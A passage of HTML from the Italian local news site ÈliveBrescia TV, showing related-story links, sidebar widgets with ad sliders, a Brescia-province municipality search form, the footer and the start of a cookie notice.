                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/droga-bilancini-nascosti-casa-condannato-spaccio-sirmione/"  rel="bookmark" class="td-image-wrap " title="Droga e bilancini nascosti in casa: condannato a oltre tre anni" ><img class="entry-thumb" src="" alt="" title="Droga e bilancini nascosti in casa: condannato a oltre tre anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/IMG_4585-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/droga-bilancini-nascosti-casa-condannato-spaccio-sirmione/"  rel="bookmark" title="Droga e bilancini nascosti in casa: condannato a oltre tre anni">Droga e bilancini nascosti in casa: condannato a oltre tre anni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" class="td-image-wrap " title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" ><img class="entry-thumb" src="" alt="" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Referendum-giustizia-il-Tar-respinge-il-ricorso-si-vota-il-22-e-23-marzo-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo">Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/mostra-roma-terzo-millennio-volto-contemporaneo-identita-futuro/"  rel="bookmark" class="td-image-wrap " title="La mostra “Roma terzo millennio”, il volto contemporaneo tra identità e futuro" ><img class="entry-thumb" src="" alt="" title="La mostra “Roma terzo millennio”, il volto contemporaneo tra identità e futuro" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/6936489_cultura-mostra-roma-terzo-millennio-il-volto-contemporaneo-tra-identita-e-futuro-foto-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/mostra-roma-terzo-millennio-volto-contemporaneo-identita-futuro/"  rel="bookmark" title="La mostra “Roma terzo millennio”, il volto contemporaneo tra identità e futuro">La mostra “Roma terzo millennio”, il volto contemporaneo tra identità e futuro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/addio-valentino-maestro-moda/"  rel="bookmark" class="td-image-wrap " title="Addio a Valentino, il maestro dell’eleganza italiana aveva 93 anni" ><img class="entry-thumb" src="" alt="" title="Addio a Valentino, il maestro dell’eleganza italiana aveva 93 anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Addio-a-Valentino-il-maestro-delleleganza-italiana-aveva-93-anni-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/addio-valentino-maestro-moda/"  rel="bookmark" title="Addio a Valentino, il maestro dell’eleganza italiana aveva 93 anni">Addio a Valentino, il maestro dell’eleganza italiana aveva 93 anni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/valeria-fedeli-sindacalista-ministra-istruzione-lutto/"  rel="bookmark" class="td-image-wrap " title="Addio a Valeria Fedeli, sindacalista e già ministra dell’Istruzione" ><img class="entry-thumb" src="" alt="" title="Addio a Valeria Fedeli, sindacalista e già ministra dell’Istruzione" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Addio-a-Valeria-Fedeli-sindacalista-e-gia-ministra-dellIstruzione-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/valeria-fedeli-sindacalista-ministra-istruzione-lutto/"  rel="bookmark" title="Addio a Valeria Fedeli, sindacalista e già ministra dell’Istruzione">Addio a Valeria Fedeli, sindacalista e già ministra dell’Istruzione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/da-oggi-costera-di-piu-viaggiare-in-autostrada/"  rel="bookmark" class="td-image-wrap " title="Da oggi viaggiare in autostrada costerà di più" ><img class="entry-thumb" src="" alt="" title="Da oggi viaggiare in autostrada costerà di più" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/autostrada-a4-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/da-oggi-costera-di-piu-viaggiare-in-autostrada/"  rel="bookmark" title="Da oggi viaggiare in autostrada costerà di più">Da oggi viaggiare in autostrada costerà di più</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Streaming</span></h4><div class="textwidget custom-html-widget"><iframe style="width: 100%" src="https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&amp;muted=true&amp;posterimage=https://" width="300" height="170" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div></aside><aside class="td_block_template_1 widget widget_block"><a id="wdgt_5ea2c3477c73ada5318b4568" href="https://www.3bmeteo.com/meteo/brescia/">Meteo Brescia</a> <script type="text/javascript">
var wid='5ea2c3477c73ada5318b4568';
(function() {
	var wdgt = document.createElement('script'); wdgt.type = 'text/javascript'; wdgt.async = true;
	wdgt.src = '//widget.3bmeteo.com/widget.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wdgt, s);
})();
</script></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td-visible-desktop">
    	<div id="elive-slider-17625" class="custom-slider elive-slider-2119723967 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-2377102986"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3154121578"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="126279" data-elive-trackbid="1" class="elive-target" id="elive-334286462"><a data-no-instant="1" href="https://www.in-lire.com/" rel="noopener" class="a2t-link" aria-label="Banner quadrato (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/Banner-quadrato-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-4053755137"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2119723967 = jQuery( ".elive-slider-2119723967" );$eliveslider2119723967.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2119723967.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2119723967.on("mouseover", function() {$eliveslider2119723967.unslider("stop");}).on("mouseout", function() {$eliveslider2119723967.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17621" class="custom-slider elive-slider-3361358137 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-2141749174"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2619385647"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-1408481357"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider3361358137 = jQuery( ".elive-slider-3361358137" );$eliveslider3361358137.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider3361358137.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider3361358137.on("mouseover", function() {$eliveslider3361358137.unslider("stop");}).on("mouseout", function() {$eliveslider3361358137.unslider("start");});});</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Notizie dal tuo comune</span></h4><div class="textwidget custom-html-widget"><div class="td_mod_wrap td-fix-index"><p style="color: #1483c6;">Cerca le notizie del tuo comune</p>
</div>
<form action="javascript:matchComune()" name="searchComune" style="">
<select class="js-example-basic-single" name="comune">
<option></option> 
<option value="Acquafredda">Acquafredda</option>
<option value="Adro">Adro</option>
<option value="Agnosine">Agnosine</option>
<option value="Alfianello">Alfianello</option>
<option value="Anfo">Anfo</option>
<option value="Angolo T.">Angolo T.</option>
<option value="Artogne">Artogne</option>
<option value="Azzano Mella">Azzano Mella</option>
<option value="Bagnolo Mella">Bagnolo Mella</option>
<option value="Bagolino">Bagolino</option>
<option value="Barbariga">Barbariga</option>
<option value="Barghe">Barghe</option>
<option value="Bassano B.">Bassano B.</option>
<option value="Bedizzole">Bedizzole</option>
<option value="Berlingo">Berlingo</option>
<option value="Berzo">Berzo</option>
<option value="Berzo">Berzo</option>
<option value="Bienno">Bienno</option>
<option value="Bione">Bione</option>
<option value="Borgo S.Giacomo">Borgo S.Giacomo</option>
<option value="Borgosatollo">Borgosatollo</option>
<option value="Borno">Borno</option>
<option value="Botticino">Botticino</option>
<option value="Bovegno">Bovegno</option>
<option value="Bovezzo">Bovezzo</option>
<option value="Brandico">Brandico</option>
<option value="Braone">Braone</option>
<option value="Breno">Breno</option>
<option value="Brescia">Brescia</option>
<option value="Brione">Brione</option>
<option value="Brusati">Brusati</option>
<option value="Caino">Caino</option>
<option value="Calcinato">Calcinato</option>
<option value="Calvagese D.R.">Calvagese D.R.</option>
<option value="Calvisano">Calvisano</option>
<option value="Camuno">Camuno</option>
<option value="Capo Di Ponte">Capo Di Ponte</option>
<option value="Capovalle">Capovalle</option>
<option value="Capriano Del Colle">Capriano Del Colle</option>
<option value="Capriolo">Capriolo</option>
<option value="Carpendeolo">Carpendeolo</option>
<option value="Castegnato">Castegnato</option>
<option value="Castel Mella">Castel Mella</option>
<option value="Castelcovati">Castelcovati</option>
<option value="Castenedolo">Castenedolo</option>
<option value="Casto">Casto</option>
<option value="Castrezzato">Castrezzato</option>
<option value="Cazzago S.M.">Cazzago S.M.</option>
<option value="Cedegolo">Cedegolo</option>
<option value="Cellatica">Cellatica</option>
<option value="Cerveno">Cerveno</option>
<option value="Ceto">Ceto</option>
<option value="Cevo">Cevo</option>
<option value="Chiari">Chiari</option>
<option value="Cigole">Cigole</option>
<option value="Cimbergo">Cimbergo</option>
<option value="Cividate">Cividate</option>
<option value="Cizzago Trenzano">Cizzago Trenzano</option>
<option value="Coccaglio">Coccaglio</option>
<option value="Collebeato">Collebeato</option>
<option value="Collio">Collio</option>
<option value="Cologne">Cologne</option>
<option value="Comezzano">Comezzano</option>
<option value="Concesio">Concesio</option>
<option value="Cortefranca">Cortefranca</option>
<option value="Corteno">Corteno</option>
<option value="Corzano">Corzano</option>
<option value="Darfo B.T.">Darfo B.T.</option>
<option value="Dello">Dello</option>
<option value="Demo">Demo</option>
<option value="Desenzano D.G.">Desenzano D.G.</option>
<option value="Edolo">Edolo</option>
<option value="Erbusco">Erbusco</option>
<option value="Esine">Esine</option>
<option value="Fiesse">Fiesse</option>
<option value="Flero">Flero</option>
<option value="Gambara">Gambara</option>
<option value="Gardone Riviera">Gardone Riviera</option>
<option value="Gardone Vt">Gardone Vt</option>
<option value="Gargnano">Gargnano</option>
<option value="Gavardo">Gavardo</option>
<option value="Ghedi">Ghedi</option>
<option value="Gianico">Gianico</option>
<option value="Golgi">Golgi</option>
<option value="Gottolengo">Gottolengo</option>
<option value="Gussago">Gussago</option>
<option value="Idro">Idro</option>
<option value="Incudine">Incudine</option>
<option value="Inferiore">Inferiore</option>
<option value="Irma">Irma</option>
<option value="Iseo">Iseo</option>
<option value="Isorella">Isorella</option>
<option value="Lavenone">Lavenone</option>
<option value="Leno">Leno</option>
<option value="Limone D.G.">Limone D.G.</option>
<option value="Lodrino">Lodrino</option>
<option value="Lograto">Lograto</option>
<option value="Lonato">Lonato</option>
<option value="Longhena">Longhena</option>
<option value="Losine">Losine</option>
<option value="Lozio">Lozio</option>
<option value="Lumezzane">Lumezzane</option>
<option value="Maclodio">Maclodio</option>
<option value="Magasa">Magasa</option>
<option value="Mairano">Mairano</option>
<option value="Malegno">Malegno</option>
<option value="Manerba D.G.">Manerba D.G.</option>
<option value="Manerbio">Manerbio</option>
<option value="Marcheno">Marcheno</option>
<option value="Marmentino">Marmentino</option>
<option value="Marone">Marone</option>
<option value="Mazzano">Mazzano</option>
<option value="Milzano">Milzano</option>
<option value="Moniga D.G.">Moniga D.G.</option>
<option value="Monno">Monno</option>
<option value="Monticelli">Monticelli</option>
<option value="Montichiari">Montichiari</option>
<option value="Montirone">Montirone</option>
<option value="Mura">Mura</option>
<option value="Muscoline">Muscoline</option>
<option value="Nave">Nave</option>
<option value="Niardo">Niardo</option>
<option value="Nuvolento">Nuvolento</option>
<option value="Nuvolera">Nuvolera</option>
<option value="Odolo">Odolo</option>
<option value="Offlaga">Offlaga</option>
<option value="Ono S.Pietro">Ono S.Pietro</option>
<option value="Orzinuovi">Orzinuovi</option>
<option value="Orzivecchi">Orzivecchi</option>
<option value="Ospitaletto">Ospitaletto</option>
<option value="Ossimo">Ossimo</option>
<option value="Padenghe S.G.">Padenghe S.G.</option>
<option value="Paderno F.C.">Paderno F.C.</option>
<option value="Paico Loveno">Paico Loveno</option>
<option value="Paitone">Paitone</option>
<option value="Palazzolo S.O.">Palazzolo S.O.</option>
<option value="Paratico">Paratico</option>
<option value="Paspardo">Paspardo</option>
<option value="Passirano">Passirano</option>
<option value="Pavone M.">Pavone M.</option>
<option value="Pertica A.">Pertica A.</option>
<option value="Pertica B.">Pertica B.</option>
<option value="Pezzaze">Pezzaze</option>
<option value="Piancamuno">Piancamuno</option>
<option value="Piancogno">Piancogno</option>
<option value="Pisogne">Pisogne</option>
<option value="Polaveno">Polaveno</option>
<option value="Polpenazze">Polpenazze</option>
<option value="Pompiano">Pompiano</option>
<option value="Poncarale">Poncarale</option>
<option value="Ponte Di Legno">Ponte Di Legno</option>
<option value="Pontevico">Pontevico</option>
<option value="Pontoglio">Pontoglio</option>
<option value="Pozzolengo">Pozzolengo</option>
<option value="Pralboino">Pralboino</option>
<option value="Preseglie">Preseglie</option>
<option value="Prestine">Prestine</option>
<option value="Prevalle">Prevalle</option>
<option value="Provaglio D'iseo">Provaglio D'iseo</option>
<option value="Provaglio V.S.">Provaglio V.S.</option>
<option value="Puegnago S.G.">Puegnago S.G.</option>
<option value="Quinzano D'oglio">Quinzano D'oglio</option>
<option value="Remedello">Remedello</option>
<option value="Rezzato">Rezzato</option>
<option value="Roccafranca">Roccafranca</option>
<option value="Rodengo S.">Rodengo S.</option>
<option value="Roncadelle">Roncadelle</option>
<option value="Rovato">Rovato</option>
<option value="Roè Volciano">Roè Volciano</option>
<option value="Rudiano">Rudiano</option>
<option value="S. Gervasio B.">S. Gervasio B.</option>
<option value="S.Felice D.B.">S.Felice D.B.</option>
<option value="S.Paolo">S.Paolo</option>
<option value="Sabbio Chiese">Sabbio Chiese</option>
<option value="Sale Marasino">Sale Marasino</option>
<option value="Salò">Salò</option>
<option value="San Zeno Naviglio">San Zeno Naviglio</option>
<option value="Sarezzo">Sarezzo</option>
<option value="Saviore Dell'adamello">Saviore Dell'adamello</option>
<option value="Sellero">Sellero</option>
<option value="Seniga">Seniga</option>
<option value="Serle">Serle</option>
<option value="Sirmione">Sirmione</option>
<option value="Soiano">Soiano</option>
<option value="Sonico">Sonico</option>
<option value="Sulzano">Sulzano</option>
<option value="Tavernole S.M.">Tavernole S.M.</option>
<option value="Temù">Temù</option>
<option value="Tignale">Tignale</option>
<option value="Torbole Casaglia">Torbole Casaglia</option>
<option value="Travagliato">Travagliato</option>
<option value="Tremosine">Tremosine</option>
<option value="Treviso Bresciano">Treviso Bresciano</option>
<option value="Urago D'oglio">Urago D'oglio</option>
<option value="Vallio">Vallio</option>
<option value="Valvestino">Valvestino</option>
<option value="Verolanuova">Verolanuova</option>
<option value="Verolavecchia">Verolavecchia</option>
<option value="Vestone">Vestone</option>
<option value="Vezza D'oglio">Vezza D'oglio</option>
<option value="Villa Carcina">Villa Carcina</option>
<option value="Villa Chiara">Villa Chiara</option>
<option value="Villanuova S.C.">Villanuova S.C.</option>
<option value="Vione">Vione</option>
<option value="Visano">Visano</option>
<option value="Vobarno">Vobarno</option>
<option value="Zone">Zone</option>
</select>
<input type="submit" value="Cerca">
</form>
<script>
function matchComune() {
      const comune = document.searchComune.comune.value;

      if (comune) {
        const link = document.querySelector(`.tdi_118 a[title="${comune}"]`);

        if (link) {
          //link.scrollIntoView({ behavior: "smooth", block: "center" });
          link.click();
        } else {
          alert("Nessun comune trovato.");
        }
      } else {
        alert("Per favore, seleziona un comune.");
      }
    }
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="block-title"><img src="https://www.italpress.com/wp-content/uploads/2019/09/logo_italpress-2-300x48.png" title="Top News - Italpress" alt="italpress"></h4>
<div class="wprss_ajax" data-id="rssfacd9b9dd6"><img src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<div class="td-a-rec td-a-rec-id-footer_top  tdi_20 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="127651" data-elive-trackbid="1" class="elive-target" id="elive-2241479056"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 970 X 90 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-970-X-90-OK.jpg" alt=""  width="970" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17622" class="custom-slider elive-slider-1123536591 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-3245942505"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-3738400736"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-1334424462"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1123536591 = jQuery( ".elive-slider-1123536591" );$eliveslider1123536591.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1123536591.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1123536591.on("mouseover", function() {$eliveslider1123536591.unslider("stop");}).on("mouseout", function() {$eliveslider1123536591.unslider("start");});});</script>
</div></div>		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.elivebrescia.tv/"><img class="td-retina-data" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia TV" title="ÈliveBrescia TV"  width="272" height="90" /></a></div><div class="footer-text-wrap">ÈliveBrescia è la TV 4.0 della provincia di Brescia, canale 181.
Digitale terrestre, web, app. Non solo in televisione ma un multichannel che integra e sviluppa la tv tradizionale con web e social media.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><h4 class="block-title"><span class="td-pulldown-size">Segnalazioni</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Puoi segnalare situazioni di degrado, disservizi, eventi o inviare le tue immagini scrivendoci direttamente su <a href="https://wa.me/3931810181" target="_blank" title="Scrivici su WhatsApp" rel="nofollow" style="text-decoration: underline;"><b>WhatsApp</b> al numero +39 393 1810181</a>.</p>
<p>In alternativa a WhatsApp puoi <a href="mailto:news@elivebrescia.tv" target="_blank" title="Scrivici una mail" rel="nofollow" style="text-decoration: underline;">scrivere all'indirizzo <b>news@elivebrescia.tv</b></a></p>
</div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_22 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÈliveBrescia TV</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">19,823</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elivebrescia"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,042</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/elivebresciatv#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">71</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/elivebresciatv"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,950</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCbwExL0g9GLB8vs3kQk_06g"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a target="_blank" href="mailto:commerciale@elivebrescia.tv">Per la tua pubblicità qui&#8230;</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-223"><a target="_blank" rel="privacy-policy" href="https://www.elivebrescia.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a target="_blank" href="https://www.elivebrescia.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a target="_blank" href="https://www.6chic.net">Made by <b>6chic</b>.net</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ÈliveBrescia | BRESCIA DIGITAL NEWS SRL<br>
P.IVA 04045290980                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per una migliore esperienza utente. Continuando la navigazione acconsenti all'utilizzo. <a href="https://www.elivebrescia.tv/cookie-policy/" target="_blank" rel="nofollow" title="Cookie Policy" style="color: #ffffff;text-decoration: underline !important">Informativa Cookie</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">OK</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
